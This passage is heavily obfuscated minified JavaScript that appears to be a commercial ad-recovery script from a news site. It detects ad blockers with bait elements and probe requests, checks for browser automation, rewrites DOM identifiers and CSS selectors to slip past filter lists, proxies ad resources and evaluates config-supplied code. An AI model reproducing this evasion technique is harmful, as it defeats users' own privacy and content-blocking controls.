'getComputedStyle','a3luYg==','clickio.com','https://consent.manchesterworld.uk','prod','flatMap','onClick','initial|inherit|unset|revert|revert-layer','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','ms,\x20passcode:\x20','light','rubiconproject.com','cancelAnimationFrame','x-frame-height','timeZone','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','some','Unknown\x20field\x20`','border','_map','resolve','fGAJJ1JxajZDTldIXUk4c3g3dTNm','naturalHeight','toStringTag','eatDelim','appendChild','capture','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','loader','auto|smooth','canvas','<percentage>|<length>','Plus\x20sign','parseCustomProperty','anymind360.com','unhandled\x20exception\x20-\x20','<feature-value-declaration>','credentials','Unexpected\x20end\x20of\x20input','type','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','failed','consumeUntilBalanceEnd','adChoice',':not(','iab-flexad','before\x20doesn\x27t\x20belong\x20to\x20list','toPrimitive','<!--','SharedStorageWorklet','signalStatus','create','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLAnchorElement_port','CSSStyleDeclaration_cssText','gpt_limited','evaluate','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Object','as-extra','https://c.html-load.com','https://pbs.nextmillmedia.com/openrtb2/auction','appsflyer.com','HTMLTableElement','main_richload','as_modal_loaded','none|[first||[force-end|allow-end]||last]','longestMatch','statusText','numeric-only|allow-keywords','CSSPrimitiveValue','display','isParentsDisplayNone','consents','border-box|padding-box|content-box','file','bnh6bg==','/media/vpaid-display/iframe.html','term','none|auto','do69ll745l27z.cloudfront.net','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Element_insertAdjacentHTML','host','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','\x22\x20is\x20expected','isElementVisibilityHidden','media-amazon.com','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','orientation','requestNonPersonalizedAds','thebrighttag.com',',\x20scrollY:\x20','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','elapsed_time_ms','eventId=','<\x27max-height\x27>','normal|always','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','socdm.com','stickyadstv.com','Element_tagName','AtKeyword','keepOriginalAcceptableAds','https://pagead2.googlesyndication.com/gampad/ads','eventName','agrvt.com','__$webdriverAsyncExecutor','closed','/health-check','__tcfapi','<\x27max-width\x27>','googletagservices.com','external','<complex-real-selector>#','ACK','start|end|center|justify|distribute','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','auto|optimizeSpeed|crispEdges|geometricPrecision','/cou/iframe','scorecardresearch.com','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','windowSize','shouldRecover\x20evaluation\x20error:','`\x20should\x20contain\x20a\x20prelude','<\x27inset-inline-start\x27>','getOwnPropertyNames','random','<script>','DOMTokenList','connection','contents|none','ad-score.com','none|forwards|backwards|both','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','hash-token','initLogUploadHandler','isSafari','normal|sub|super','string-api','script:','server','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','ghi','<single-animation-play-state>#'];a2z=function(){return OI;};return a2z();}(function(z,w){const FH=a2w,s=z();while(!![]){try{const Z=parseInt(FH(0xfa8))/0x1+-parseInt(FH(0x54b))/0x2+parseInt(FH(0x62d))/0x3+-parseInt(FH(0x1f9))/0x4+parseInt(FH(0xa00))/0x5*(-parseInt(FH(0x988))/0x6)+parseInt(FH(0x186))/0x7*(-parseInt(FH(0x5bf))/0x8)+parseInt(FH(0x839))/0x9;if(Z===w)break;else s['push'](s['shift']());}catch(F){s['push'](s['shift']());}}}(a2z,0x65633),((()=>{const Wn=a2w;var z={0x2197:(F,b,v)=>{'use strict';const Fa=a2w;v['d'](b,{'A':()=>Y});let L='',R=Fa(0x4c9);try{var M;L=null!==(M=document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xe72)))&&void 0x0!==M?M:Fa(0xd47);const D=document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xe84))||document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xc1a));D&&(R=new URL(D,window[Fa(0x723)][Fa(0x601)])[Fa(0x458)]);}catch(Q){}const Y={'version':Fa(0x25d),'sdkVersion':L,'endpoint':R,'env':Fa(0xead),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(F,b,v)=>{'use strict';const FW=a2w;v['d'](b,{'EW':()=>j,'R0':()=>D,'WH':()=>M,'qj':()=>Y,'w4':()=>B,'z3':()=>Q});var L=v(0xd17);const R={'appendChild':Node[FW(0x96d)][FW(0xec2)],'insertBefore':Node[FW(0x96d)][FW(0xe37)]};function M(H,W){const FJ=FW;W[FJ(0x5a4)]?R[FJ(0xe37)][FJ(0x59b)](W[FJ(0x71c)],H,W[FJ(0x5a4)]):R[FJ(0xec2)][FJ(0x59b)](W[FJ(0x6a1)],H);}function Y(H){const Fo=FW;R[Fo(0xec2)][Fo(0x59b)](document[Fo(0x9cb)],H);}function D(H){const Ft=FW,W=document[Ft(0x212)](H[Ft(0xaee)]);for(const J of H[Ft(0x4e3)]())W[Ft(0x9a3)](J,H[Ft(0xc1c)](J));return W[Ft(0x58b)]=H[Ft(0x58b)],W;}function Q(){const FG=FW;try{if(null!=window[FG(0x9d6)][FG(0xd3c)]&&FG(0xc9e)===window[FG(0x9d6)][FG(0xd3c)][FG(0xc9e)][FG(0xd1e)])return!0x0;}catch(H){}return!0x1;}const j=async()=>{const Fl=FW;if(!navigator[Fl(0xb6f)])return!0x0;try{await L['A'][Fl(0x3bd)]()[Fl(0x10a6)][Fl(0x59b)](window,location[Fl(0x601)]);}catch(H){return!0x0;}return!0x1;},B=H=>{const FK=FW;try{const W=new CSSStyleSheet();W[FK(0x9cf)](FK(0xa89));const J=W[FK(0xab3)][0x0][FK(0x587)];W[FK(0xab3)][0x0][FK(0x587)]=H;const G=W[FK(0xab3)][0x0][FK(0x587)];return G===J||G[FK(0x1099)]()===H[FK(0x1099)]()?H:G;}catch(K){return H;}};},0x4d9:(F,L,R)=>{'use strict';const Fn=a2w;R['d'](L,{'FA':()=>N,'H4':()=>S,'Ki':()=>z0,'jy':()=>V});var M=R(0x2126),Y=R(0x1e87),D=R(0x1b6c),Q=R(0x6),j=R(0xabf),B=R(0x10be),H=R(0xd17),W=R(0x2c0);let J,G;const K=Fn(0x11a),C=Fn(0x679);let U=0x0;function O(){const FC=Fn;return![FC(0xf62),FC(0x3a5)][FC(0xeb9)](z1=>location[FC(0xa1b)][FC(0xf94)](z1))&&!window[FC(0x409)];}function N(){const Fd=Fn;return Y['A'][Fd(0x3bd)](C)||U[Fd(0x2a6)]();}async function S(z1){const FU=Fn;return FU(0x5f2)===Y['A'][FU(0x3bd)](FU(0xcd1),!0x1)||!(!(window[FU(0x723)][FU(0x67d)]+window[FU(0x723)][FU(0x332)])[FU(0x515)](FU(0x13e))&&FU(0x5f2)!==Y['A'][FU(0x3bd)](FU(0x13e),!0x1))||(void 0x0!==J?J:O()&&(0x0,B['aX'])()?(J=!0x0,X(z1)[FU(0x41f)](z2=>{const FO=FU;let [z3,z4]=z2;J=z3,U=z4,Y['A'][FO(0x92a)](C,U[FO(0x2a6)]()),(0x0,B['uD'])(z3);}),!0x0):([J,U]=await X(z1),Y['A'][FU(0x92a)](C,U[FU(0x2a6)]()),(0x0,B['uD'])(J),J));}async function V(z1){const FA=Fn;return FA(0x5f2)===Y['A'][FA(0x3bd)](FA(0xcd1),!0x1)||(void 0x0!==G?G:O()&&![FA(0x7cd),FA(0x3a5)][FA(0xeb9)](z2=>location[FA(0xa1b)][FA(0xf94)](z2))&&FA(0x5f2)===Y['A'][FA(0x3bd)](K)?(P(z1)[FA(0x41f)](z2=>{const Fm=FA;G=z2,Y['A'][Fm(0x92a)](K,z2[Fm(0x2a6)]());}),!0x0):(G=await P(z1),Y['A'][FA(0x92a)](K,G[FA(0x2a6)]()),G));}async function X(z1){return await(async function(){const FN=a2w;let z2=!0x1;try{const z3=document[FN(0x212)](FN(0xd4c));z3[FN(0x9a3)]('id',FN(0x9a0)),document[FN(0x9cb)][FN(0xec2)](z3),z3[FN(0x9a3)](FN(0x1006),FN(0x151));const z4=['ad',FN(0x1bc),FN(0x9a0),FN(0xde2),FN(0x292),FN(0x38a),FN(0xb46),FN(0x655),FN(0xbcb),FN(0xcde),FN(0x536),FN(0xbfe),FN(0x929),FN(0x319),FN(0x4b1),FN(0x97c),FN(0x867),FN(0xe74),FN(0x17c)];for(const z5 of z4){z3[FN(0xcbe)]=z5,await(0x0,Q['c'])(z7=>setTimeout(z7,0x1));const z6=window[FN(0xea9)](z3);if(FN(0x444)===z6[FN(0xef1)]||FN(0x57b)===z6[FN(0x72e)]){M['A'][FN(0xcce)](FN(0x747)),z2=!0x0;break;}}document[FN(0x9cb)][FN(0x2e1)](z3);}catch(z7){M['A'][FN(0xcce)](FN(0x464)[FN(0xea0)](z7));}return z2;}())?[!0x0,0x1]:await(async function(){const Fe=a2w,z2=XMLHttpRequest[Fe(0x2a6)]();return!(!z2[Fe(0x515)](Fe(0x102a))||!z2[Fe(0x515)](Fe(0xa27)))&&(M['A'][Fe(0xcce)](Fe(0xc7b)),!0x0);}())?[!0x0,0x2]:await async function(z2){const Fi=a2w,z3=[];if(z2){for(const z5 of z2)Fi(0x10c9)===z5[Fi(0xed0)]&&z3[Fi(0xfd2)]({'url':z5[Fi(0xc97)]});}const z4=window[Fi(0x723)][Fi(0xa1b)][Fi(0xf94)](Fi(0xbd5));return z4?z3[Fi(0xfd2)]({'url':Fi(0xfbc)}):(z3[Fi(0xfd2)]({'url':Fi(0x1074),'mustIncludeStrings':[Fi(0x292)],'mustExcludeStrings':[Fi(0x140)]}),D['A'][Fi(0xf34)]()||z3[Fi(0xfd2)]({'url':Fi(0x3ae),'mustIncludeStrings':[Fi(0x3a9)],'mustExcludeStrings':[Fi(0x140)]})),(await Promise[Fi(0xd29)]([...z3[Fi(0x460)](z6=>I(z6[Fi(0xc97)],z6[Fi(0xf40)],z6[Fi(0xae1)])),z4?T():q()]))[Fi(0xeb9)](z6=>z6);}(z1)?[!0x0,0x3]:[!0x1,0x0];}async function P(z1){const FV=Fn;return!await async function(z2){const Fh=a2w,z3=z2[Fh(0x797)]||[],z4=await Promise[Fh(0xd29)](z2[Fh(0xc97)][Fh(0x460)](async z5=>{const FE=Fh;try{return await(0x0,Q['c'])((z6,z7)=>{const Fk=a2w;if(Fk(0xfc7)===z2[Fk(0xed0)]){const z8=new XMLHttpRequest();z8[Fk(0xe02)](Fk(0x9c7),()=>{const FS=Fk;0x4===z8[FS(0xb9c)]&&(z8[FS(0x855)]>=0xc8&&z8[FS(0x855)]<0x12c||z3[FS(0x515)](z8[FS(0x855)])?z6():z7());}),z8[Fk(0xe02)](Fk(0xe19),()=>z7()),z8[Fk(0x320)](Fk(0x1095),z5),z8[Fk(0x9ee)]();}else{if(Fk(0xcef)===z2[Fk(0xed0)]){if(D['A'][Fk(0xd7f)]())I(z5)[Fk(0x41f)](z9=>z9?z7():z6())[Fk(0xbe2)](z7);else{const z9=new Image();z9[Fk(0xe02)](Fk(0xd1b),()=>z6()),z9[Fk(0xe02)](Fk(0xe19),()=>z7()),z9[Fk(0xc1a)]=z5;}}else{if(Fk(0x291)===z2[Fk(0xed0)]){const zz=document[Fk(0x212)](Fk(0x291));zz[Fk(0xe02)](Fk(0xd1b),()=>z6()),zz[Fk(0xe02)](Fk(0xe19),()=>z7()),zz[Fk(0xc1a)]=z5,document[Fk(0x9cb)][Fk(0xec2)](zz);}}}}),!0x0;}catch(z6){return(0x0,j['I1'])()?(M['A'][FE(0xcce)](FE(0x876)[FE(0xea0)](z2[FE(0xc97)])),!0x0):(M['A'][FE(0xcce)](FE(0x848)[FE(0xea0)](z2[FE(0xc97)],FE(0x87a))),!0x1);}}));return z4[0x0]!==z4[0x1];}(null!=z1?z1:{'type':FV(0xcef),'url':[FV(0xad0),FV(0x326)]});}async function I(z1){const Fu=Fn;let z2=arguments[Fu(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],z3=arguments[Fu(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const z4=await H['A'][Fu(0x3bd)]()[Fu(0x10a6)][Fu(0x59b)](window,z1);if(z4[Fu(0x10ab)])return!0x0;if(null===z4[Fu(0x4ac)]&&Fu(0x49f)===z4[Fu(0xed0)])return!0x0;if(z4[Fu(0x855)]<0xc8||z4[Fu(0x855)]>=0x12c)return!0x0;const z5=await z4[Fu(0x286)]();if(0x0===z5[Fu(0x772)])return!0x0;if(!z2[Fu(0xa87)](z6=>z5[Fu(0x515)](z6)))return!0x0;if(z3[Fu(0xeb9)](z6=>z5[Fu(0x515)](z6)))return!0x0;}catch(z6){return(0x0,j['I1'])()?(M['A'][Fu(0xcce)](Fu(0x589)[Fu(0xea0)](z1)),!0x1):(M['A'][Fu(0xcce)](Fu(0x2f1)[Fu(0xea0)](z1,Fu(0x1055))),!0x0);}return!0x1;}async function T(){const Fx=Fn,z1=document[Fx(0x212)](Fx(0x806)),z2=await(0x0,Q['c'])((z3,z4)=>{const FX=Fx;var z5;z1[FX(0x1006)][FX(0x7f5)](FX(0x1081),'0'),z1[FX(0x1006)][FX(0x7f5)](FX(0x3ee),'0'),z1[FX(0x1006)][FX(0x7f5)](FX(0x72e),FX(0x57b)),z1[FX(0x1006)][FX(0x7f5)](FX(0xebb),FX(0x444)),document[FX(0x9cb)][FX(0xec2)](z1);const z6=null===(z5=W['A'][FX(0x3bd)](window)[FX(0xc90)][FX(0x3bd)][FX(0x59b)](z1,window))||void 0x0===z5?void 0x0:z5[FX(0x6ce)];if(!z6)return z3(!0x1);z6[FX(0x983)][FX(0x320)](),z6[FX(0x983)][FX(0x9af)](FX(0xafe)),z6[FX(0x983)][FX(0x91a)]();const z7=z6[FX(0x983)][FX(0x212)](FX(0x291));z7[FX(0x9a3)](FX(0xc1a),FX(0xfbc)),z7[FX(0xe02)](FX(0xd1b),()=>z3(!0x1)),z7[FX(0xe02)](FX(0xe19),()=>z3(!0x0)),z6[FX(0x983)][FX(0x9cb)][FX(0xec2)](z7);});return z1[Fx(0x581)](),z2;}async function q(){const FP=Fn,z1=document[FP(0x212)](FP(0x806)),z2=await(0x0,Q['c'])((z3,z4)=>{const FI=FP;var z5;z1[FI(0x1006)][FI(0x7f5)](FI(0x1081),'0'),z1[FI(0x1006)][FI(0x7f5)](FI(0x3ee),'0'),z1[FI(0x1006)][FI(0x7f5)](FI(0x72e),FI(0x57b)),z1[FI(0x1006)][FI(0x7f5)](FI(0xebb),FI(0x444)),document[FI(0x9cb)][FI(0xec2)](z1);const z6=null===(z5=W['A'][FI(0x3bd)](window)[FI(0xc90)][FI(0x3bd)][FI(0x59b)](z1,window))||void 0x0===z5?void 0x0:z5[FI(0x6ce)];if(!z6)return z3(!0x0);z6[FI(0x983)][FI(0x320)](),z6[FI(0x983)][FI(0x9af)](FI(0xafe)),z6[FI(0x983)][FI(0x91a)]();const z7=z6[FI(0x983)][FI(0x212)](FI(0x291));z7[FI(0x9a3)](FI(0xc1a),FI(0x1074)),z7[FI(0xe02)](FI(0xd1b),()=>{const FT=FI;try{var z8;const z9=z6[FT(0x292)];if(!z9)return z3(!0x0);if(!(null===(z8=Object[FT(0x1083)](z9,FT(0xf04)))||void 0x0===z8?void 0x0:z8[FT(0x92a)]))return z3(!0x0);z3(!0x1);}catch(zz){return z3(!0x0);}}),z7[FI(0xe02)](FI(0xe19),()=>z3(!0x0)),z6[FI(0x983)][FI(0x9cb)][FI(0xec2)](z7);});return z1[FP(0x581)](),z2;}function z0(){const Fr=Fn,z1=Y['A'][Fr(0x3bd)](Fr(0xe56),!0x1,Fr(0xa86));return!!z1&&!!z1[Fr(0x614)](',')[0x4];}},0x1b6c:(F,b,v)=>{'use strict';const Fy=a2w;v['d'](b,{'A':()=>L});class L{static[Fy(0xc9e)](){const Fq=Fy;try{if(null!=window[Fq(0x9d6)][Fq(0xd3c)]&&Fq(0xc9e)===window[Fq(0x9d6)][Fq(0xd3c)][Fq(0xc9e)][Fq(0xd1e)])return!0x0;}catch(R){}return!0x1;}static[Fy(0xf34)](){const Ff=Fy;try{if(L[Ff(0xc9e)]())return!0x1;const R=navigator[Ff(0x1f5)][Ff(0x1099)](),M=[Ff(0x3e8)];return![Ff(0x2ec),Ff(0x105b),Ff(0xc74),Ff(0xe2e),Ff(0x935),Ff(0xc45),Ff(0x6df),Ff(0xc33),Ff(0x606),Ff(0xcdf),Ff(0x3c6),Ff(0x33d),Ff(0xf4c)][Ff(0xeb9)](Y=>R[Ff(0x515)](Y))&&M[Ff(0xeb9)](Y=>R[Ff(0x515)](Y));}catch(Y){}return!0x1;}static[Fy(0x1dc)](){const Fp=Fy;try{if(L[Fp(0xc9e)]())return!0x1;const R=navigator[Fp(0x1f5)][Fp(0x1099)]();if(R[Fp(0x515)](Fp(0xaf1))||R[Fp(0x515)](Fp(0x8c9)))return!0x0;const M=[Fp(0x606)];return![Fp(0x2ec),Fp(0x105b),Fp(0xc74),Fp(0xe2e),Fp(0x935),Fp(0xc45),Fp(0x6df),Fp(0xc33),Fp(0xcdf),Fp(0x3c6),Fp(0x33d),Fp(0xf4c)][Fp(0xeb9)](Y=>R[Fp(0x515)](Y))&&M[Fp(0xeb9)](Y=>R[Fp(0x515)](Y));}catch(Y){}return!0x1;}static[Fy(0xd7f)](){const Fg=Fy;try{const R=navigator[Fg(0x1f5)][Fg(0x1099)]();return R[Fg(0x515)](Fg(0xa18))&&R[Fg(0x515)](Fg(0x4ce));}catch(M){}return!0x1;}static[Fy(0xdc1)](){const b0=Fy;try{return navigator[b0(0x1f5)][b0(0x1099)]()[b0(0x515)](b0(0xa02));}catch(R){}return!0x1;}static[Fy(0xff0)](){const b1=Fy;return navigator[b1(0x1f5)][b1(0x1099)]()[b1(0x515)](b1(0xab2));}}},0x1e99:(F,b,v)=>{'use strict';const b2=a2w;v['d'](b,{'H$':()=>Q,'Tq':()=>D,'fd':()=>j});var L=v(0x1e87);const R=b2(0x62b),M=0x927c0,Y=()=>{const b3=b2,B=L['A'][b3(0x3bd)](R);if(B)try{const H=Date[b3(0x60f)](),W=JSON[b3(0x9f2)](atob(B))[b3(0x736)](J=>J[b3(0xbf9)]+M>H);L['A'][b3(0x92a)](R,btoa(JSON[b3(0x36e)](W)));}catch(J){}},D=()=>!window[b2(0x723)][b2(0xa1b)][b2(0xf94)](b2(0x3a5)),Q=B=>{const b4=b2;Y();const H=L['A'][b4(0x3bd)](R);if(H)try{const W=JSON[b4(0x9f2)](atob(H)),J=Date[b4(0x60f)](),G=W[b4(0x746)](K=>K[b4(0xc97)]===B);if(!G||G[b4(0xbf9)]+M<J)return;return G[b4(0x2f7)];}catch(K){return;}},j=(B,H)=>{const b5=b2;Y();const W=L['A'][b5(0x3bd)](R);try{const J=W?JSON[b5(0x9f2)](atob(W)):[],G=J[b5(0xe3b)](K=>K[b5(0xc97)]===B);-0x1!==G?(J[G][b5(0x2f7)]=H,J[G][b5(0xbf9)]=Date[b5(0x60f)]()):J[b5(0xfd2)]({'url':B,'timestamp':Date[b5(0x60f)](),'blocked':H}),L['A'][b5(0x92a)](R,btoa(JSON[b5(0x36e)](J)));}catch(K){}};},0x5c5:(F,b,v)=>{'use strict';const bj=a2w;v['d'](b,{'A1':()=>G,'AG':()=>t,'M5':()=>O,'VE':()=>U,'VL':()=>W,'vR':()=>K,'z9':()=>a});var L=v(0x81),R=v(0x2197),M=v(0x2c0),Y=v(0x380),D=v(0x1a13),Q=v(0x13a3),j=v(0x2126),B=v(0x1b6c),c=v(0xe8e),H=v(0x1e99);function a(A){const b6=a2w,m=null==A?void 0x0:A[b6(0x460)]((N,i)=>({'autoRecovery':N,'configIndex':i}))[b6(0x736)](N=>{const b7=b6;let {autoRecovery:i}=N;return i[b7(0x2aa)];})[b6(0x746)](N=>{const b8=b6;let {autoRecovery:i}=N;if(!i[b8(0xa01)])return!0x0;try{if(eval(i[b8(0xa01)][b8(0x557)]))return!0x0;}catch(h){j['A'][b8(0xcce)](b8(0xf26),h);}return!0x1;});return m;}function W(A,m,N){const b9=a2w;try{const i=(0x0,L['Wq'])({'protectUrlContext':m,'url':N,'kind':L['MN'][b9(0x6f0)],'endpoint':R['A'][b9(0x678)]}),h=b9(0x546)[b9(0xea0)](i,'\x22]');if(!M['A'][b9(0x3bd)](A)[b9(0x9ba)][b9(0x59b)](A[b9(0x983)][b9(0x9cb)],h)){const k=A[b9(0x983)][b9(0x212)](b9(0x298));k[b9(0x795)]=b9(0x1bd),k['as']=b9(0x291),M['A'][b9(0x3bd)](A)[b9(0x1f2)][b9(0x92a)][b9(0x59b)](k,i),A[b9(0x983)][b9(0x9cb)][b9(0xec2)](k);}}catch(S){}}const J=[];let o=!0x1;function t(A,m,N){const bz=a2w;J[bz(0xfd2)](N),o||(o=!0x0,function i(){const bw=bz,h=J[bw(0xcba)]();if(!h)return void(o=!0x1);const k=A[bw(0x983)][bw(0x212)](bw(0x291));k[bw(0xc1a)]=(0x0,L['Wq'])({'protectUrlContext':m,'url':h[bw(0xc1a)],'kind':L['MN'][bw(0x6f0)],'endpoint':R['A'][bw(0x678)]});for(const {name:S,value:E}of Array[bw(0x6a2)](h[bw(0xe9b)]))bw(0xc1a)!==S&&k[bw(0x9a3)](S,E);h[bw(0xdac)]||h[bw(0x122)]?(k[bw(0xe02)](bw(0xd1b),()=>{const bs=bw;h[bs(0xe44)](new Event(bs(0xd1b)));}),k[bw(0xe02)](bw(0xe19),()=>{const bZ=bw,V=new Event(bZ(0xe19));V[bZ(0xe7e)]=!0x0,h[bZ(0xe44)](V);}),A[bw(0x983)][bw(0x9cb)][bw(0xec2)](k),i()):(k[bw(0xe02)](bw(0xd1b),()=>{const bF=bw;h[bF(0xe44)](new Event(bF(0xd1b))),i();}),k[bw(0xe02)](bw(0xe19),()=>{const bb=bw,V=new Event(bb(0xe19));V[bb(0xe7e)]=!0x0,h[bb(0xe44)](V),i();}),A[bw(0x983)][bw(0x9cb)][bw(0xec2)](k));}());}async function G(A,m,N){const bv=a2w;if(!(0x0,H['Tq'])())return await l(A,m,N);const i=(0x0,H['H$'])(N);if(void 0x0!==i)return l(A,m,N)[bv(0x41f)](k=>{(0x0,H['fd'])(N,k);}),i;const h=await l(A,m,N);return(0x0,H['fd'])(N,h),h;}async function l(A,m,N){const bL=a2w;if(B['A'][bL(0x1dc)]()&&B['A'][bL(0xff0)]())return await(0x0,c['p'])(m,N);const i=A[bL(0x983)][bL(0x212)](bL(0x298));i[bL(0x795)]=bL(0x1bd),i['as']=bL(0x291),M['A'][bL(0x3bd)](A)[bL(0x1f2)][bL(0x92a)][bL(0x59b)](i,N);const h=new Promise(k=>{const bR=bL;i[bR(0xe02)](bR(0xd1b),()=>{const bM=bR;try{A[bM(0x983)][bM(0x9cb)][bM(0x2e1)](i);}catch(S){}k(!0x1);}),i[bR(0xe02)](bR(0xe19),()=>{const bY=bR;try{A[bY(0x983)][bY(0x9cb)][bY(0x2e1)](i);}catch(S){}k(!0x0);});});return A[bL(0x983)][bL(0x9cb)][bL(0xec2)](i),h;}function K(A,m,N){const bD=a2w;if(N[bD(0x601)]&&N[bD(0xfb4)]instanceof Element&&!N[bD(0xfb4)][bD(0x768)]){N[bD(0xfb4)][bD(0x768)]=!0x0;const i=(0x0,L['Wq'])({'protectUrlContext':A,'url':N[bD(0x601)],'kind':L['MN'][bD(0x12d)],'endpoint':R['A'][bD(0x678)]}),h=m[bD(0x983)][bD(0x212)](bD(0x298));Array[bD(0x6a2)](N[bD(0xfb4)][bD(0xe9b)])[bD(0xc8c)](k=>{const bQ=bD;h[bQ(0x9a3)](k[bQ(0xd1e)],k[bQ(0x4a4)]);}),M['A'][bD(0x3bd)](m)[bD(0x1f2)][bD(0x92a)][bD(0x59b)](h,i),h[bD(0x768)]=!0x0,N[bD(0xfb4)][bD(0xd94)](bD(0xda1),h);}}const n=[bj(0x7db),bj(0xd9f),bj(0x6b5),bj(0x569),bj(0x852),bj(0x305),bj(0xc79),bj(0x767),bj(0x6cb),bj(0xe57),bj(0x2cd),bj(0x10d1)],C=0x3,d=A=>{const bB=bj;var m;if(bB(0x444)!==A[bB(0x1006)][bB(0xef1)]||!A[bB(0x503)][bB(0x515)](bB(0x8e8)))return!0x1;if(A[bB(0x503)][bB(0x772)]>0x2710)return!0x0;const N=null!==(m=A[bB(0x587)])&&void 0x0!==m?m:'';return n[bB(0x736)](i=>N[bB(0x515)](i))[bB(0x772)]>=C;},U=(A,m,N)=>{const bc=bj,h=x=>(0x0,Y['Bo'])(m,x),k=x=>(0x0,Y['pI'])(m,x),S=x=>(0x0,Y['yu'])(m,x);try{for(const x of Array[bc(0x6a2)](N))if(x instanceof CSSStyleRule){if(!0x0!==x[bc(0x768)]){var E;if(!d(x)||null!==(E=m[bc(0x3ac)])&&void 0x0!==E&&E[bc(0xeb9)](X=>{const bH=bc;var P;return null===(P=x[bH(0x587)])||void 0x0===P?void 0x0:P[bH(0x515)](X);})){var V,u;const X=(0x0,D['Qw'])({'protectUrlContext':A,'selector':null!==(V=x[bc(0x587)])&&void 0x0!==V?V:'','idFilter':P=>(0x0,Y['Bo'])(m,P),'attributeFilter':P=>(0x0,Y['yu'])(m,P)});x[bc(0x587)]=null!==(u=x[bc(0x587)])&&void 0x0!==u&&u[bc(0x515)](bc(0xed6))?X:''[bc(0xea0)](x[bc(0x587)],',')[bc(0xea0)](X);}for(let P=0x0;P<x[bc(0x1006)][bc(0x772)];P++){const I=x[bc(0x1006)][P],T=x[bc(0x1006)][I];bc(0x69e)==typeof T&&T[bc(0x515)](bc(0x6fc))&&(x[bc(0x1006)][I]=(0x0,D['oY'])({'protectUrlContext':A,'value':T,'idFilter':h,'urlFilter':k,'attributeFilter':S}));}}U(A,m,x[bc(0xab3)]),x[bc(0x768)]=!0x0;}else(x instanceof CSSMediaRule||x instanceof CSSSupportsRule)&&(!0x0!==x[bc(0x768)]&&U(A,m,x[bc(0xab3)]),x[bc(0x768)]=!0x0);}catch(y){}},O=(A,m,N)=>{const ba=bj;if(!(N instanceof Element))return;const h=M['A'][ba(0x3bd)](window)[ba(0xf0f)][ba(0x3bd)][ba(0x59b)](N);if((0x0,Y['ts'])(m,h)){const u=M['A'][ba(0x3bd)](window)[ba(0x263)][ba(0x3bd)][ba(0x59b)](N),x=ba(0x962)+(0x0,Q['md'])(h[ba(0x1099)]()),X=new RegExp('<'[ba(0xea0)](h[ba(0x1099)](),ba(0x375)),'gi'),P=new RegExp('</'[ba(0xea0)](h[ba(0x1099)](),'>'),'gi'),I=u[ba(0x302)](X,'<'[ba(0xea0)](x,'$1'))[ba(0x302)](P,'</'[ba(0xea0)](x,'>'));M['A'][ba(0x3bd)](window)[ba(0x263)][ba(0x92a)][ba(0x59b)](N,I);}const k=M['A'][ba(0x3bd)](window)[ba(0x9cc)][ba(0x3bd)][ba(0x59b)](N);(0x0,Y['Bo'])(m,k)&&M['A'][ba(0x3bd)](window)[ba(0x9cc)][ba(0x92a)][ba(0x59b)](N,(0x0,Q['md'])(k));const S=M['A'][ba(0x3bd)](window)[ba(0xbb1)][ba(0x3bd)][ba(0x59b)](N);for(const T of Array[ba(0x6a2)](S))(0x0,Y['Bo'])(m,T)&&(S[ba(0xe88)]((0x0,Q['md'])(T)),S[ba(0x581)](T));const E=M['A'][ba(0x3bd)](window)[ba(0xd37)][ba(0x3bd)][ba(0x59b)](N);for(const y of Array[ba(0x6a2)](E))if((0x0,Y['yu'])(m,y[ba(0xd1e)])){const q=ba(0x44c)+(0x0,Q['md'])(y[ba(0xd1e)][ba(0x51f)](0x5)[ba(0x1099)]());M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,q,y[ba(0x4a4)]),M['A'][ba(0x3bd)](window)[ba(0xc7a)][ba(0x59b)](N,y[ba(0xd1e)]);}else(0x0,Y['v5'])(m,y[ba(0xd1e)],y[ba(0x4a4)])&&M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,y[ba(0xd1e)],(0x0,Q['md'])(y[ba(0x4a4)]));if(N instanceof HTMLAnchorElement){const f=M['A'][ba(0x3bd)](window)[ba(0xa78)][ba(0x59b)](N,ba(0x601));if(f&&!(0x0,L['EW'])(f))try{const p=new 